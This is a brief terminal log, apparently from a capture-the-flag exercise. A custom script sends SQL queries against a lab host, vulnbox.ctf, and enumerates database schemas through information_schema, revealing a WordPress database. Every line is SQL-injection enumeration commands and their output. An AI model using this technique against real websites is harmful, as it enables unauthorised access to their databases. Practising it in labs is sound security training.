 ┌─[user@parrot]─[~/vulnbox1]
└──╼ $ ./symposium.py vulnbox.ctf -c 'select schema_name from information_schema.schemata'

┌─[user@parrot]─[~/vulnbox1]
└──╼ $ ./symposium.py vulnbox.ctf -c 'select schema_name from information_schema.schemata' -v
Response code: 200

┌─[user@parrot]─[~/vulnbox1]
└──╼ $ ./symposium.py vulnbox.ctf -c 'select schema_name from information_schema.schemata limit 0,1' -v
Response code: 200
information_schema
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ ./symposium.py vulnbox.ctf -c 'select count(schema_name) from information_schema.schemata' -v
Response code: 200
2
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ ./symposium.py vulnbox.ctf -c 'select schema_name from information_schema.schemata limit 1,1'
wordpress
┌─[user@parrot]─[~/vulnbox1]
└──╼ $